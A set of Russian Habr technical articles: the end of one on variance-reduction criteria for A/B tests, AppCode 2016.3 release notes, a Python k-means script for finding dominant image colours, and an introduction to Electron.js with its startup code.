Суть метода проста: берём N критериев и из них выбираем тот, который на текущий момент даёт наименьший доверительный интервал.
Какие критерии использовать внутри? У нас получилась следующая картина.
Для поюзерных тестов стоит использовать:
* CUNOPAC.
* CUMPED.
* CUPED.
CUPAC и Uplift-критерий не стоит использовать, так как они всегда работают хуже, чем CUNOPAC и CUMPED.
А для региональных тестов стоит использовать:
* Uplift-критерий.
* CUPAC.
* CUMPED.
* CUPED.
Почему критерий валиден?**Вопрос 1.** Почему нет проблемы множественной проверки гипотез? Мы же провели на самом деле N тестов, и по-хорошему должны применить [поправку Бонферрони/Холма](https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%BA%D0%B0_%D0%BD%D0%B0_%D0%BC%D0%BD%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%83%D1%8E_%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%BA%D1%83_%D0%B3%D0%B8%D0%BF%D0%BE%D1%82%D0%B5%D0%B7). Ведь когда мы выбираем критерий с наиболее узким доверительным интервалом, мы можем как-то влиять на эффект.
Ответа два. Во-первых, проверено на 1000 А/А-тестах. Реальный уровень значимости (или ошибка первого рода) всегда был равен заданному теоретическому значению. Во-вторых, есть теоретическое объяснение. Если совсем просто, то мы смотрим не на p-value, а на ширину доверительного интервала, поэтому множественную проверку гипотез применять не надо. А теперь чуть более формально:
* Выборочное среднее и выборочная дисперсия [**независимы**](https://statisticaloddsandends.wordpress.com/2019/08/25/proof-that-sample-mean-is-independent-of-sample-variance-under-normality/)(в предположении, что CUPED-выборка из нормального распределения). Когда мы выбираем какой-то критерий, то мы выбираем его на самом деле по выборочной дисперсии. И в этот момент, если наша метрика была бы из нормального распределения, то можно было бы утверждать, что оценка эффекта **никак** не зависит от выборочной дисперсии. А значит, выбирая критерий по выборочной дисперсии, мы никак не влияем на оценённый эффект, то есть применять множественную проверку гипотез не надо. Можно считать, что на самом деле мы проверили результаты только одним критерием. Единственное «но»: всё это верно, если данные из нормального распределения, что на самом деле не так.
* В общем случае можно [утверждать](https://digitalcommons.wayne.edu/cgi/viewcontent.cgi?article=1454&context=jmasm), что корреляция между выборочным средним и выборочной дисперсией стремится к 0 при увеличении размера выборки. Зависимость может и есть, но здесь играют роль три фактора: если даже она и есть, то нелинейная. Поэтому сложно придумать адекватную ситуацию на практике, когда при наиболее узком доверительном интервале будет наибольший/наименьший эффект. Хотя с точки зрения теории это вполне возможно. Далее, для нормальных случайных величин выборочное среднее и дисперсия независимы, отсюда есть шанс полагать, что и на ваших данных нет зависимости. Ну и в-третьих, у нас всё было проверено. Вы также можете проверить критерий у себя на данных и удостовериться, что всё хорошо.
**Вопрос 2.** Не заужаем ли мы доверительный интервал?
Для начала допустим, что на самом деле все критерии описывают одно и то же распределение, но полученное из разных семплирований. Например, пусть CUPAC и CUNOPAC строят ковариату из одного и того же распределения, просто она получилась разной в двух алгоритмах (получились разные выборки из одного распределения).
И вот здесь ответ неутешительный: **да, мы можем заузить доверительный интервал**. Представьте себе, что у нас N критериев, которые оперируют с нормальным распределением Norm(0, 1). Каждый из них как-то оценивает его дисперсию, и из всех этих оценок мы берём не любую, а наименьшую! Если среди этих N критериев хотя бы один критерий оценил дисперсию меньше, чем она есть на самом деле, то мы заузили доверительный интервал. При этом очевидно, что чем больше критериев, тем более вероятно, что хотя бы раз мы получим оценку дисперсии меньше реальной и ошибёмся. В качестве примера приведу код:
```
import scipy.stats as sps
import numpy as np
import matplotlib.pyplot as plt
small_number_of_criteria_std = []
large_number_of_criteria_std = []
# генерируем эксперимент 1000 раз, чтобы получить какое-то распределение для оценки дисперсии
for i in range(1000):
# small_number_of_criteria, 5 критериев внутри критерия Франкенштейна
current_std_array = []
for i in range(5):
# текущий критерий
sample = sps.norm().rvs(100)
# сохраняем std, полученное от критерия
current_std_array.append(np.std(sample))
# сохраняем текущее std, полученное от критерия Франкенштейна
small_number_of_criteria_std.append(min(current_std_array))
# large_number_of_criteria_std, 500 критериев внутри критерия Франкенштейна
current_std_array = []
for i in range(500):
# текущий критерий
sample = sps.norm().rvs(100)
# сохраняем std, полученное от критерия
current_std_array.append(np.std(sample))
# сохраняем текущее std, полученное от критерия Франкенштейна
large_number_of_criteria_std.append(min(current_std_array))
plt.hist(small_number_of_criteria_std, label='small number of criteria', bins='auto')
plt.hist(large_number_of_criteria_std, label='large number of criteria', bins='auto')
plt.xlabel('std')
plt.legend()
plt.show()
```
Мы видим, что чем больше критериев, тем сильнее дисперсия смещена в меньшую сторону. Так что если использовать очень много критериев, мы можем заузить доверительный интервал и создать некорректный критерий.
Но на практике, во-первых, во всех критериях распределения всё же разные, во-вторых, у нас всего 3 или 4 критерия. При этом, на наших проверках, реальный уровень значимости каждый раз был заявленные alpha%. Мы проверили критерий на 1000 А/А- и A/B-тестах, как поюзерных, так и региональных, везде всё было корректно. Так что предложенный Frankenstein-критерий корректен. Но когда будете реализовывать его у себя, не забудьте дополнительно его проверить!
Результаты
----------
Поюзерные тесты:
* Сокращение доверительного интервала на 14% относительно CUPED.
* С использованием [парной стратификации](https://habr.com/ru/company/avito/blog/571096/): **на 21%.**
Региональные тесты:
* Сокращение доверительного интервала **в 1,5 раза**относительно CUPED.
* С использованием [парной стратификации](https://habr.com/ru/company/avito/blog/571096/): **в 2 раза .**
Получились отличные результаты! Особенно для региональных тестов.
Итого, в данной статье я постарался рассказать про такие методы, как:
* CUPED.
* CUPAC, CUNOPAC, CUNOPAC — три вариации на тему CUPED.
* Uplift-критерий — как из Uplift-модели сделать критерий.
* Frankenstein-критерий — как из нескольких критериев сделать один.
Если у вас остались вопросы, обязательно пишите. Постараюсь ответить. Также мне можно писать в соц. сетях:
* тг: @dimon2016
* [linkedin](https://www.linkedin.com/in/dimon2016/) | https://habr.com/ru/post/590105/ | null | ru | null |
# AppCode 2016.3: поддержка Swift 3, новые настройки форматирования, улучшения быстродействия и многое другое
Привет, Хабр!
Совсем недавно вышел AppCode 2016.3, и в этом посте мы расскажем о самых интересных изменениях в нем.

Swift
=====
Поддержка Swift 3
-----------------
Одной из основных задач, над которыми мы работали в этом релизе, была поддержка Swift 3. [Многое](https://youtrack.jetbrains.com/issue/OC-13726) мы успели реализовать, а над оставшимися задачами продолжим работать в будущих обновлениях.
Create from usage
-----------------
В каждом новом обновлении мы стараемся расширить возможности кодогенерации для Swift. Это и [Live Templates](https://confluence.jetbrains.com/display/OBJC/Live+Templates), в том числе позволяющие «обернуть» выделенный участок кода, и рефакторинг [Introduce Variable](https://habrahabr.ru/company/JetBrains/blog/306738/), и Override/Implement (`^O`/`^I`), с помощью которого можно сгенерировать определения сразу для нескольких методов.
В этом релизе мы добавили возможность создавать переменные, функции, методы и даже свойства классов из их использований. Особенно это удобно, если нужно что-то быстро cпрототипировать. Пусть метода ещё нет, напишем его, передадим нужные аргументы, вызовем `⌥⏎` — и все, остается лишь немного исправить автоматически сгенерированную сигнатуру функции, если это необходимо:

Как видно на гифке, используя тот же принцип можно создавать и другие сущности в коде. Аналогичную возможность для генерации типов (классов, структур и т. п.) мы планируем добавить для Swift чуть позже. А вот в Objective-C/C/C++ все эти возможности уже давно есть, и пользоваться ими можно и нужно прямо сейчас.
Форматирование кода
-------------------
Для Objective-C/C/C++ в AppCode есть масса настроек форматирования:

Применить их можно, вызвав `⌘⌥L` на выделенном участке кода (а если код не выделен, будет отформатирован файл целиком). Базовые возможности для Swift были реализованы еще в [версии 3.1](https://habrahabr.ru/company/JetBrains/blog/245907/), при этом многих настроек форматирования, специфичных для языка, среди них не было. В этом релизе мы решили их добавить.
Теперь в AppCode можно настраивать различные правила переноса для:
* Параметров замыканий
* Простых замыканий в различных случаях их использования в коде:

* Параметров в объявлениях методов и функций
* Аргументов методов и функций, используемых в коде
* Последовательных вызовов методов:
* Нескольких условных конструкций на одной и той же строке
Также добавлен блок для пробелов до и после двоеточий в спецификациях типов переменных, словарей и парах «ключ: значение» в самих словарях:

Быстродействие
--------------
Мы улучшили быстродействие AppCode при работе со Swift по нескольким основным направлениям.
Первое — вывод типов. От него в AppCode зависит и скорость подсветки кода, и скорость автодополнения, и многое другое. В итоге удалось даже для сложных конструкций кода его существенно ускорить.
Второе — скорость автодополнения. Здесь мы основательно поработали над кэшированием списка вариантов, что позволило сделать его значительно более быстрым.
Также удалось исправить несколько проблем в интеграции с SourceKit, которые отражались на скорости показа ошибок, предупреждений и исправлений (fix-it).
UI-тесты
========
Теперь в AppCode можно запускать (`^⌥R`) и отлаживать (`^⌥D`) UI-тесты. Упавшие тесты можно отфильтровать от пройденных и после исправлений перезапустить только их:

Результаты запуска тестов можно отсортировать по продолжительности (или по имени):
Все они сохраняются во встроенной истории, и позже их можно просмотреть прямо в IDE:
Семантическая подсветка
=======================
Как и во многих других продуктах JetBrains, в AppCode появилась возможность подсветки параметров функций и переменных уникальными цветами. Включить ее можно для Swift/Objective-C/C/C++ в настройках *Editor → Colors & Fonts → Language Defaults → Semantic highlighting*:

C/C++
=====
По традиции, улучшения поддержки C/C++, реализованные командой [CLion](http://www.jetbrains.com/clion/), доступны и в AppCode. Про них можно прочитать в [этом посте](https://habrahabr.ru/company/JetBrains/blog/315962/) в разделах **Поддержка C** и **Поддержка С++**, соответственно. Кстати, различные платформенные изменения (такие как улучшения в поддержке контроля версий, San Francisco в качестве дефолтного шрифта в меню и другие), описанные в этом посте, также доступны в AppCode.
Демо
====
Небольшое демо (на английском) с демонстрацией новых возможностей от нашего девелопер-адвоката Фила Нэша:
Читайте о других возможностях продукта [у нас на сайте](https://www.jetbrains.com/objc/whatsnew/), следите за обновлениями в нашем [англоязычном блоге](http://blog.jetbrains.com/objc/), и задавайте любые возникшие вопросы в комментариях к этому посту. | https://habr.com/ru/post/318304/ | null | ru | null |
# Определение доминирующих цветов: Python и метод k-средних

[Assorium](http://habrahabr.ru/users/assorium/)
На Хабре публиковалось несколько статей с алгоритмами и скриптами для выбора доминирующих цветов на изображении: [1](http://habrahabr.ru/post/136530/), [2](http://habrahabr.ru/post/136530/), [3](http://habrahabr.ru/post/137868/). В комментариях к тем статьям можно найти ссылки ещё на десяток подобных программ и сервисов. Но нет предела совершенству — и почему бы не рассмотреть способ, который кажется самым оптимальным? Речь идёт об использовании кластеризации методом k-средних (k-means).
Как и многие до него, американский веб-разработчик Чарльз Лейфер (Charles Leifer) [использовал метод k-средних](http://charlesleifer.com/blog/using-python-and-k-means-to-find-the-dominant-colors-in-images/) для кластеризации цветов на изображении. Идея метода при кластеризации любых данных заключается в том, чтобы минимизировать суммарное квадратичное отклонение точек кластеров от центров этих кластеров. На первом этапе выбираются случайным образом начальные точки (центры масс) и вычисляется принадлежность каждого элемента к тому или иному центру. Затем на каждой итерации выполнения алгоритма происходит перевычисление центров масс — до тех пор, пока алгоритм не сходится.
В результате получается примерно такая картина. Точки раскрашены, в зависимости от цвета кластера, чёрные точки отображают центры масс.
В применении к изображениям каждый пиксель позиционируется в трёхмерном пространстве RGB, где вычисляется расстояние до центров масс. Для оптимизации картинки уменьшаются до 200х200 с помощью библиотеки [PIL](http://www.pythonware.com/products/pil/). Она же используется для извлечения значений RGB.
Код
===
```
from collections import namedtuple
from math import sqrt
import random
try:
import Image
except ImportError:
from PIL import Image
Point = namedtuple('Point', ('coords', 'n', 'ct'))
Cluster = namedtuple('Cluster', ('points', 'center', 'n'))
def get_points(img):
points = []
w, h = img.size
for count, color in img.getcolors(w * h):
points.append(Point(color, 3, count))
return points
rtoh = lambda rgb: '#%s' % ''.join(('%02x' % p for p in rgb))
def colorz(filename, n=3):
img = Image.open(filename)
img.thumbnail((200, 200))
w, h = img.size
points = get_points(img)
clusters = kmeans(points, n, 1)
rgbs = [map(int, c.center.coords) for c in clusters]
return map(rtoh, rgbs)
def euclidean(p1, p2):
return sqrt(sum([
(p1.coords[i] - p2.coords[i]) ** 2 for i in range(p1.n)
]))
def calculate_center(points, n):
vals = [0.0 for i in range(n)]
plen = 0
for p in points:
plen += p.ct
for i in range(n):
vals[i] += (p.coords[i] * p.ct)
return Point([(v / plen) for v in vals], n, 1)
def kmeans(points, k, min_diff):
clusters = [Cluster([p], p, p.n) for p in random.sample(points, k)]
while 1:
plists = [[] for i in range(k)]
for p in points:
smallest_distance = float('Inf')
for i in range(k):
distance = euclidean(p, clusters[i].center)
if distance < smallest_distance:
smallest_distance = distance
idx = i
plists[idx].append(p)
diff = 0
for i in range(k):
old = clusters[i]
center = calculate_center(plists[i], old.n)
new = Cluster(plists[i], center, old.n)
clusters[i] = new
diff = max(diff, euclidean(old.center, new.center))
if diff < min_diff:
break
return clusters
```
Примеры
=======








Определение доминирующих цветов — довольно полезная вещь, которой всегда найдётся применение. Это выбор палитры для веб-сайта или некоторых элементов UI. Например, браузер Chrome [использует](http://www.quora.com/Google-Chrome/How-does-Chrome-pick-the-color-for-the-stripes-on-the-Most-visited-page-thumbnails) метод k-средних для выбора доминирующего цвета с фавикона.
 | https://habr.com/ru/post/156045/ | null | ru | null |
# Собираем грабли Electron.js или десктопные JS-приложения на практике

Electron — система позволяющая создавать кроссплатформенные приложения используя одни только веб-технологии, такие как HTML, CSS и конечно, JS.
Нужно отметить, что разработка на Электроне очень во многом отличается от обычного браузерно-серверного приложения на Node. О чем и будет эта статья.
За подробным введением в Электрон добро пожаловать [сюда](https://habrahabr.ru/post/272075/) и [туда](http://canonium.com/articles/electron-desktop-app-introduction).
Около полугода назад я узнал об Электроне. Тогда я реализовал простенький платформер на базе Phaser. Js, и почувствовал полный восторг от того насколько быстро и удобно эта платформа позволяет создавать приложения. Впрочем, этот опыт был отложен до лучших времен.
Тогда мне пришлось работать лишь с Canvas, а вся основная логика создавалась средствами Phaser и подключением скриптов. Никакой особой архитектуры приложению не требовалось. Однако неделю назад возникла потребность в небольшой десктопной утилите, и выбор пал на Электрон как на платформу для разработки. И тут заверте…
Да, для тех кто заинтересуется разработкой чего-нибудь играбельного на Электроне: WebGL приложение работает **быстрее** чем в обычном браузере. Как ни странно, хуже всех себя показывает Chrome, на котором Электрон и основан. Впрочем, разница не намного велика.
Вот график по кадрам в секунду (бенчмарком был [этот](http://phaser.io/examples/v2/particles/when-particles-collide) пример, с отключенным удалением объектов):

Что ж, вперед. Попробуем написать что-нибудь толковое.
Первоначально я задумался об элементарном удобстве разработки. Нужна была хоть какая-то архитектура, и я полез освежать свои знания о JS-фреймворках. Выбор пал на Backbone.js. Он известен своей легкостью, и, что в данном случае является гигантским плюсом, совершенно не привязан к вебу. Backbone, на мой взгляд, может быть отличной основой как для серверного приложения, так и для браузера и собственно десктопа.
Как я говорил, Electron — это не то же самое что Chrome и отвечающий ему локально запущенный Node.
Если уходить чуть глубже в строение Электрона, то это скорее обрезанный по части браузерных особенностей Chromium и встроенный в него Node.js. (не путать с «голым» V8 в обычной поставке браузера).

Выполнение приложения начинается с такого кода:
```
//main.js
//Основная конфигуация для старта приложения
const electron = require('electron');
const app = electron.app;
const BrowserWindow = electron.BrowserWindow;
let mainWindow;
function createWindow () {
// Create the browser window.
mainWindow = new BrowserWindow({
width: 800,
height: 600,
//fullscreen:true,
frame:false,
resizable:false
}); //основная конфигуация
mainWindow.loadURL('file://' + __dirname + '/views_html/startscreen/index.html'); //загрузка html файла
mainWindow.on('closed', function() {
mainWindow = null;
});
} //закрытие главного окна
app.on('ready', createWindow); //создание окна при готовности приложения
app.on('window-all-closed', function () {
if (process.platform !== 'darwin') {
app.quit();
}
}); //закрытие окна и сворачивание в док если это OS X
app.on('activate', function () {
.
if (mainWindow === null) {
createWindow();
}
}); //восстановление окна
```
Более подробный разбор по ссылкам в начале статьи.
